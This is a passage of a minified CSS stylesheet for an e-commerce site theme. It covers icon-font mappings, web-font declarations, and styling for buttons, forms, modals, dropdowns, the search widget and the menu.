D"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}@font-face{font-family:Construction Regular;src:url(../css/4d7c87855f9703b58d417271a52f4c3c.eot);src:url(../css/4d7c87855f9703b58d417271a52f4c3c.eot#iefix) format("embedded-opentype"),url(../css/c67d7f32a6beed7bacfc2cfb4881378e.woff) format("woff"),url(../css/2f4c045b43385cedecfc5e535c3e73d1.ttf) format("truetype"),url(../css/0cbee93eeb73ee2bdab282203fcc42b9.svg#construction) format("svg");font-weight:400;font-style:normal}.construction-ico,[class*=" construction-icon-"]:before,[class^=construction-icon-]:before{font-family:Construction Regular;font-weight:400;font-style:normal;font-size:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.construction-icon-01:before{content:"\E800"}.construction-icon-02:before{content:"\E801"}.construction-icon-03:before{content:"\E802"}.construction-icon-04:before{content:"\E803"}.construction-icon-05:before{content:"\E804"}.construction-icon-06:before{content:"\E805"}.construction-icon-07:before{content:"\E806"}.construction-icon-08:before{content:"\E807"}.construction-icon-09:before{content:"\E808"}.construction-icon-10:before{content:"\E809"}.construction-icon-11:before{content:"\E80A"}.construction-icon-12:before{content:"\E80B"}.construction-icon-13:before{content:"\E80C"}.construction-icon-14:before{content:"\E80D"}.construction-icon-15:before{content:"\E80E"}.construction-icon-16:before{content:"\E80F"}.construction-icon-17:before{content:"\E810"}.construction-icon-18:before{content:"\E811"}.construction-icon-19:before{content:"\E812"}.construction-icon-20:before{content:"\E813"}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;width:1em;height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga"}.bigmug-icons,.construction-icons,.material-icons{display:inline-block;vertical-align:middle;line-height:1}.bigmug-icons,.construction-icons{font-weight:400;-webkit-transform:none;transform:none;font-style:normal}.bigmug-icons{font-family:fl-bigmug-line}.construction-icons{font-family:Construction Regular}.lang-rtl *{direction:rtl!important}.lang-rtl main{text-align:right!important}body,html{height:100%}body{font:normal 16px/1.3em Ubuntu,Arial,sans-serif;-webkit-font-smoothing:antialiased;color:#7587a1}ul{list-style:none;padding-left:0}a:not(.btn):hover{color:#fe9f38}a:not(.btn):active,a:not(.btn):focus,a:not(.btn):hover{text-decoration:none;outline:none}p{font:normal 16px/1.3em Ubuntu,Arial,sans-serif}.products-section-title{font:700 1.3025rem Ubuntu,Arial,sans-serif;text-align:center}.products-section-title,.section-title{letter-spacing:2px;text-transform:uppercase}.section-title{font:700 20px/1.2 Ubuntu,Arial,sans-serif}@media (min-width:1200px){.section-title{font:600 26px/1.2 Ubuntu,Arial,sans-serif}}.color,.custom-checkbox input[type=checkbox]+span.color{width:20px;height:20px;display:inline-block;margin:3px;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);border:1px solid rgba(0,0,0,.05);cursor:pointer;background-size:contain}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid #333}.h1,.h2,.h3{text-transform:uppercase;color:#333}.h4{font-weight:700;color:#333}.product-name{font-weight:600;font-family:Ubuntu,Arial,sans-serif;font-size:16px}.price{color:#fe9f38;font:700 16px/1.2 Ubuntu,Arial,sans-serif}.form-control-label{padding-top:15px}.close>span{font-size:0;text-indent:-1000px}.close:before{font-size:12px;font-family:fl-bigmug-line;content:"\E01E";display:inline-block;font-weight:400;font-style:normal}.modal-content button.close{outline:none;display:inline-block;text-align:center;-ms-flex-item-align:end;align-self:flex-end;max-width:30px}.modal-content button.close:focus{box-shadow:2px 2px 3px 1px rgba(254,159,56,.2)}.modal-header{border-bottom:none}.modal-header .close{position:absolute;top:15px;right:19px;cursor:pointer;display:block;color:#102747;outline:none!important;transition:all .3s ease;-webkit-transform:scale(1);transform:scale(1);font-size:0}.modal-header .close>span{font-size:0}.modal-header .close:before{font-size:18px}.modal-header .close:hover,.modal-header .close:hover:before{color:#fe9f38}.btn-tertiary{background-color:#f7f7f7;text-transform:lowercase;color:#bdbdbd;box-shadow:10px 10px 10px 0 rgba(0,0,0,.1);padding:6px;margin:6px 0;font-weight:400;font-size:.875rem}.btn-tertiary .material-icons{font-size:1rem}.btn-tertiary:hover{box-shadow:10px 10px 10px 0 rgba(0,0,0,.2);border:.065rem solid rgba(35,35,35,.2)}.btn-unstyle{background-color:transparent;border:none;padding:0;text-align:inherit}.btn-unstyle:focus{outline:0}.btn-unstyle:focus .expand-more{color:#fe9f38}.card{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.label,label{color:#333;text-align:right;font-size:16px}small.label,small.value{font-size:12px}.form-control-label{padding-top:20px}.form-control{background:#fff;color:#333;border:.065rem solid rgba(0,0,0,.25);padding:10px 25px;outline:none;height:55px}.form-control::-webkit-input-placeholder{color:#333}.form-control::-moz-placeholder{color:#333}.form-control:-ms-input-placeholder{color:#333}.form-control:-moz-placeholder{color:#333}.form-control:focus{background-color:#fff;outline:1px solid #fe9f38;color:#333}.form-control:focus::-webkit-input-placeholder{color:#d2dae3}.form-control:focus::-moz-placeholder{color:#d2dae3}.form-control:focus:-ms-input-placeholder{color:#d2dae3}.form-control:focus:-moz-placeholder{color:#d2dae3}.input-group{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.input-group.focus{outline:1px solid #fe9f38}.input-group .form-control:focus{outline:none}.input-group .input-group-btn{background:rgba(0,0,0,.25)}.input-group .input-group-btn>.btn{border:none;outline:none;box-shadow:none;color:#f6f6f6;font-size:14px;font-weight:400;margin-left:0;text-transform:uppercase;height:100%;white-space:nowrap}.input-group .input-group-btn>.btn[data-action=show-password]{background:rgba(0,0,0,.25);min-width:80px}.input-group .input-group-btn>.btn[data-action=show-password]:hover{background:#d2dae3}.input-group .input-group-btn>.btn>span.buttonText{line-height:35px}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#bdbdbd}input::-moz-placeholder,textarea::-moz-placeholder{color:#bdbdbd}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#bdbdbd}input:-moz-placeholder,textarea:-moz-placeholder{color:#bdbdbd}input:active::-webkit-input-placeholder,textarea:active::-webkit-input-placeholder{color:#333}input:active::-moz-placeholder,textarea:active::-moz-placeholder{color:#333}input:active:-ms-input-placeholder,textarea:active:-ms-input-placeholder{color:#333}input:active:-moz-placeholder,textarea:active:-moz-placeholder{color:#333}.form-control-select{height:55px;-moz-appearance:none;-webkit-appearance:none;background:url([data-uri]) no-repeat scroll right 10px center/26px 26px;padding:0 10px}.form-control-valign{padding-top:10px}.form-control-comment{font-size:16px;padding-top:10px;color:#bdbdbd;text-align:right}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-control:disabled,.form-control[readonly]{background:#fff}.form-group.has-error input,.form-group.has-error select{outline:2px solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.group-span-filestyle .btn-default{background:#fe9f38;color:#fff;text-transform:uppercase;border-radius:0;font-size:16px;padding:10px 25px}.modal-content{border-radius:0}@media (max-width:991px){.modal-backdrop{visibility:hidden;z-index:998}}.bootstrap-touchspin{width:auto;float:left;display:inline-block;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control,.bootstrap-touchspin input.input-group{color:#333;background-color:#fff;height:2.25rem;padding:3px 10px;border:.065rem solid rgba(0,0,0,.25);float:left}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:.065rem solid rgba(0,0,0,.25);height:1.19rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:#edeeee}.bootstrap-touchspin .input-group-btn-vertical{color:#333;width:auto;float:left}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:10px;left:2px;font-size:20px}.custom-radio{display:inline-block;position:relative;width:20px;height:20px;vertical-align:middle;cursor:pointer;border-radius:50%;border:2px solid #bdbdbd;background:#fff;margin-right:10px}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{display:block;background-color:#fe9f38;width:12px;height:12px;border-radius:50%;position:absolute;left:2px;top:2px}.custom-radio input[type=radio]:focus+span{border-color:#bdbdbd}.custom-checkbox{position:relative}.custom-checkbox input[type=checkbox]{margin-top:5px;opacity:0;cursor:pointer;position:absolute}.custom-checkbox input[type=checkbox]+span{margin-right:3px;display:inline-block;width:20px;height:20px;vertical-align:middle;cursor:pointer;border:2px solid #333}.custom-checkbox input[type=checkbox]+span .checkbox-checked{display:none;margin:-3px -2px;font-size:20px;color:#333}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{display:block}.custom-checkbox label{text-align:left}.text-muted{font-size:16px}.done{color:#4cbb6c;display:inline-block;padding:0 12px;margin-right:25px}.thumb-mask>.mask{position:relative;width:70px;height:70px;overflow:hidden;border:1px solid #edeeee;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;background:#edeeee;padding:20px;margin:2px}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n){background:#f6f6f6}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#bdbdbd}.alert-warning .material-icons{color:#ff9a52;font-size:40px;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:20px;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:12px;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.btn-tertiary-outline,.btn-warning{transition:all .4s ease-in-out}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:transparent;border-color:#6c868e;border:2px solid #6c868e}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.alert{font-size:12px}.nav-item .nav-link,.nav-item .nav-separtor{color:#bdbdbd;font-weight:700}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:#333}.separator{margin:0;border-color:rgba(0,0,0,.25)}.btn{display:inline-block;text-align:center;line-height:1.15;white-space:normal;max-width:100%;border-style:solid;text-overflow:ellipsis;text-transform:uppercase;border-radius:0;cursor:pointer;vertical-align:middle;position:relative;z-index:1;letter-spacing:.06em;transition:all .2s ease;will-change:transform}.btn,.btn:active,.btn:focus,.btn:hover{text-decoration:none;outline:none;box-shadow:none}.btn:active,.btn:focus,.btn:hover{color:inherit}.btn:focus{box-shadow:2px 2px 3px 1px rgba(254,159,56,.2)}.btn-xs{border-width:2px;padding:5px;font-size:11px}.btn-group-sm>.btn,.btn-sm{border-width:2px;padding:7px;font-size:13px}.btn-md{border-width:2px;padding:10px 15px;font-size:14px}.btn-group-lg>.btn,.btn-lg{border-width:2px;padding:15px 28px;font-size:16px;font-weight:500}@media (max-width:1500px){.btn-group-lg>.btn,.btn-lg{font-size:14px;padding:11px 18px}}@media (max-width:1199px){.btn-group-lg>.btn,.btn-lg{padding:15px 13px}}.btn-xl{border-width:2px;padding:22px 25px;font-size:20px;font-weight:500;line-height:1.2}@media (max-width:1500px){.btn-xl{font-size:16px;padding:17px 20px}}@media (max-width:1199px){.btn-xl{padding:13px 15px}}.content_only .btn-xl{font-weight:400;line-height:1.15;border-width:2px;padding:10px 15px;font-size:14px}.btn-default{color:#333;background:none;border-color:#fe9f38;min-width:103px;border-width:2px}.btn-default:active,.btn-default:active:focus,.btn-default:focus,.btn-default:hover{color:#fff;background:#333;border-color:#333;box-shadow:none;outline:none}.btn-default:focus{box-shadow:2px 2px 3px 1px rgba(254,159,56,.2)}.btn-primary{color:#fff;background:#fe9f38;border-color:#fe9f38;border-width:2px}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{color:#fff;background:#333;border-color:#333;box-shadow:none;outline:none}.btn-primary:focus{box-shadow:2px 2px 3px 1px rgba(254,159,56,.2)}.btn-secondary-light{border:none;color:#333;background:none}.btn-secondary-light:after,.btn-secondary-light:before{content:"";width:25%;height:100%;border:2px solid #fff;position:absolute;left:0;top:0;z-index:-1;transition:.3s}.btn-secondary-light:before{border-right:none}.btn-secondary-light:after{left:auto;right:0;border-left:none}.btn-secondary-light:active,.btn-secondary-light:focus,.btn-secondary-light:hover{background:none;color:#333;border:none;box-shadow:none;outline:none}.btn-secondary-light:active:after,.btn-secondary-light:active:before,.btn-secondary-light:focus:after,.btn-secondary-light:focus:before,.btn-secondary-light:hover:after,.btn-secondary-light:hover:before{width:50%}.btn-secondary,.btn-tertiary{border:none;color:#333;background:none}.btn-secondary:after,.btn-secondary:before,.btn-tertiary:after,.btn-tertiary:before{content:"";width:25%;height:100%;border:2px solid #fe9f38;position:absolute;left:0;top:0;z-index:-1;transition:.3s}.btn-secondary:before,.btn-tertiary:before{border-right:none}.btn-secondary:after,.btn-tertiary:after{left:auto;right:0;border-left:none}.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover,.btn-tertiary:active,.btn-tertiary:focus,.btn-tertiary:hover{background:none;color:#333;border:none;box-shadow:none;outline:none}.btn-secondary:active:after,.btn-secondary:active:before,.btn-secondary:focus:after,.btn-secondary:focus:before,.btn-secondary:hover:after,.btn-secondary:hover:before,.btn-tertiary:active:after,.btn-tertiary:active:before,.btn-tertiary:focus:after,.btn-tertiary:focus:before,.btn-tertiary:hover:after,.btn-tertiary:hover:before{width:50%}.btn.ajax_add_to_cart_button:not(.cart-button),.btn.ajax_add_to_cart_product_button,.btn.customized:not(.cart-button){background:none;border:none}.btn.ajax_add_to_cart_button:not(.cart-button):before,.btn.ajax_add_to_cart_product_button:before,.btn.customized:not(.cart-button):before{font-family:fl-bigmug-line;content:"\E0A1";display:inline-block;font-weight:400;font-style:normal;font-size:28px;line-height:1;transition:all .3s cubic-bezier(.75,0,.125,1) 0s;color:#0f2847;background:#fe9f38;padding:15px}@media (max-width:991px){.btn.ajax_add_to_cart_button:not(.cart-button):before,.btn.ajax_add_to_cart_product_button:before,.btn.customized:not(.cart-button):before{font-size:22px}}.btn.ajax_add_to_cart_button:not(.cart-button) span,.btn.ajax_add_to_cart_product_button span,.btn.customized:not(.cart-button) span{display:none}.btn.ajax_add_to_cart_button:not(.cart-button).customized:before,.btn.ajax_add_to_cart_product_button.customized:before,.btn.customized:not(.cart-button).customized:before{font-family:fl-bigmug-line;content:"\E03E";display:inline-block;font-weight:400;font-style:normal}.btn.ajax_add_to_cart_button:not(.cart-button):active,.btn.ajax_add_to_cart_button:not(.cart-button):focus,.btn.ajax_add_to_cart_button:not(.cart-button):hover,.btn.ajax_add_to_cart_product_button:active,.btn.ajax_add_to_cart_product_button:focus,.btn.ajax_add_to_cart_product_button:hover,.btn.customized:not(.cart-button):active,.btn.customized:not(.cart-button):focus,.btn.customized:not(.cart-button):hover{box-shadow:none;outline:none;background:none}@media (max-width:767px){.btn.ajax_add_to_cart_button:not(.cart-button):active:before,.btn.ajax_add_to_cart_button:not(.cart-button):focus:before,.btn.ajax_add_to_cart_button:not(.cart-button):hover:before,.btn.ajax_add_to_cart_product_button:active:before,.btn.ajax_add_to_cart_product_button:focus:before,.btn.ajax_add_to_cart_product_button:hover:before,.btn.customized:not(.cart-button):active:before,.btn.customized:not(.cart-button):focus:before,.btn.customized:not(.cart-button):hover:before{color:#102747}}@media (min-width:992px){.btn.ajax_add_to_cart_button:not(.cart-button),.btn.ajax_add_to_cart_product_button,.btn.customized:not(.cart-button){position:relative;overflow:hidden;background:#fe9f38;color:#fff;border:none;transition:none;font-family:Ubuntu,Arial,sans-serif;padding:8px 15px;font-size:16px;font-weight:500}.btn.ajax_add_to_cart_button:not(.cart-button):before,.btn.ajax_add_to_cart_product_button:before,.btn.customized:not(.cart-button):before{left:0;position:absolute;top:50%;width:100%;-webkit-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0);opacity:0;color:#fff}.btn.ajax_add_to_cart_button:not(.cart-button):after,.btn.ajax_add_to_cart_product_button:after,.btn.customized:not(.cart-button):after{content:"";left:-50%;position:absolute;top:-50%;height:200%;-webkit-transform:translate3d(0,-100%,0) rotate(-10deg);transform:translate3d(0,-100%,0) rotate(-10deg);width:210%;z-index:-1;background:#102747;transition:all .4s cubic-bezier(.75,0,.125,1) 0s}.btn.ajax_add_to_cart_button:not(.cart-button) span,.btn.ajax_add_to_cart_product_button span,.btn.customized:not(.cart-button) span{transition:-webkit-transform .5s cubic-bezier(.75,0,.125,1) 0s;transition:transform .5s cubic-bezier(.75,0,.125,1) 0s;transition:transform .5s cubic-bezier(.75,0,.125,1) 0s,-webkit-transform .5s cubic-bezier(.75,0,.125,1) 0s;display:block;padding:2px}.btn.ajax_add_to_cart_button:not(.cart-button).customized,.btn.ajax_add_to_cart_product_button.customized,.btn.customized:not(.cart-button).customized{background:#333}.btn.ajax_add_to_cart_button:not(.cart-button):active,.btn.ajax_add_to_cart_button:not(.cart-button):focus,.btn.ajax_add_to_cart_button:not(.cart-button):hover,.btn.ajax_add_to_cart_product_button:active,.btn.ajax_add_to_cart_product_button:focus,.btn.ajax_add_to_cart_product_button:hover,.btn.customized:not(.cart-button):active,.btn.customized:not(.cart-button):focus,.btn.customized:not(.cart-button):hover{color:#fff;background:transparent}.btn.ajax_add_to_cart_button:not(.cart-button):active:before,.btn.ajax_add_to_cart_button:not(.cart-button):focus:before,.btn.ajax_add_to_cart_button:not(.cart-button):hover:before,.btn.ajax_add_to_cart_product_button:active:before,.btn.ajax_add_to_cart_product_button:focus:before,.btn.ajax_add_to_cart_product_button:hover:before,.btn.customized:not(.cart-button):active:before,.btn.customized:not(.cart-button):focus:before,.btn.customized:not(.cart-button):hover:before{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);opacity:1}.btn.ajax_add_to_cart_button:not(.cart-button):active:after,.btn.ajax_add_to_cart_button:not(.cart-button):focus:after,.btn.ajax_add_to_cart_button:not(.cart-button):hover:after,.btn.ajax_add_to_cart_product_button:active:after,.btn.ajax_add_to_cart_product_button:focus:after,.btn.ajax_add_to_cart_product_button:hover:after,.btn.customized:not(.cart-button):active:after,.btn.customized:not(.cart-button):focus:after,.btn.customized:not(.cart-button):hover:after{-webkit-animation:.4s ease-in 0s normal forwards 1 running anim-naira-1;animation:.4s ease-in 0s normal forwards 1 running anim-naira-1}.btn.ajax_add_to_cart_button:not(.cart-button):active span,.btn.ajax_add_to_cart_button:not(.cart-button):focus span,.btn.ajax_add_to_cart_button:not(.cart-button):hover span,.btn.ajax_add_to_cart_product_button:active span,.btn.ajax_add_to_cart_product_button:focus span,.btn.ajax_add_to_cart_product_button:hover span,.btn.customized:not(.cart-button):active span,.btn.customized:not(.cart-button):focus span,.btn.customized:not(.cart-button):hover span{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@media (min-width:1600px){.btn.ajax_add_to_cart_button:not(.cart-button),.btn.ajax_add_to_cart_product_button,.btn.customized:not(.cart-button){padding:15px 28px}}.btn.ajax_add_to_cart_button:not(.cart-button):focus,.btn.ajax_add_to_cart_product_button:focus,.btn.customized:not(.cart-button):focus{box-shadow:2px 2px 3px 1px rgba(254,159,56,.2)}.link-button{font-weight:700}.link-button i{margin-right:5px}.link-button i.large{font-size:26px;line-height:26px;vertical-align:-3px}.btn.disabled,.btn[disabled],.pagination>li.disabled>span,fieldset[disabled] .btn{cursor:not-allowed!important;opacity:.65}.pagination>li.disabled>span:hover{color:#bdbdbd!important}.btn.active,.btn:active,.btn:focus{outline:none}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ff4c4c;margin-bottom:25px}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:6px 6px 50px}.ps-alert-success .item{border-color:#4cbb6c;background-color:#4cbb6c}.ps-alert-success .item i{border-color:#4cbb6c}.ps-alert-success .item i svg{background-color:#4cbb6c}.dropdown{color:#bdbdbd}.dropdown:hover .expand-more{color:#fe9f38}.dropdown .expand-more{color:#333;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#333;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#fe9f38}.search-widget{float:right}.search-widget form{position:relative}.search-widget form input[type=text]{padding:10px;min-width:255px;color:#bdbdbd;border:.065rem solid rgba(0,0,0,.25)}.search-widget form input[type=text]:focus{box-shadow:1px 1px 2px 1px rgba(117,135,161,.3);color:#333;background:#fff}.search-widget form button[type=submit]{position:absolute;background:none;border:none;right:0;top:0;bottom:0;height:100%;color:#bdbdbd;outline:none}.search-widget form button[type=submit] .search:hover{color:#fe9f38}.search-widget form button[type=submit]:focus{outline:none;box-shadow:2px 2px 4px 0 rgba(254,159,56,.2);color:#fe9f38}.header-top .search-widget form input[type=text]{min-width:inherit;width:100%}#checkout #search_widget{display:none}#pagenotfound .page-content #search_widget{width:100%}@media (max-width:767px){.header-top .search-widget{float:none;padding:0 15px}.header-top .search-widget form{margin:0 auto}.header-top .search-widget form input[type=text]{min-width:inherit;background:#fff}}.top-menu[data-depth="1"]{margin:20px}.top-menu a:not([data-depth="0"]){display:block;padding:20px;color:#bdbdbd;font-weight:400}.top-menu a.dropdown-submenu{color:#333;text-transform:uppercase;font-weight:600}.top-menu a[data-depth="0"]{font-weight:600;padding:2px .625rem 4px}#header .top-menu a[data-depth="0"]:hover{color:#fe9f38;text-decoration:none}.top-menu a[data-depth="1"],.top-menu a[data-depth="2"]{padding:0 20px 20px 0}.top-menu .collapse{display:inherit}.top-menu .sub-menu{box-shadow:2px 1px 11px 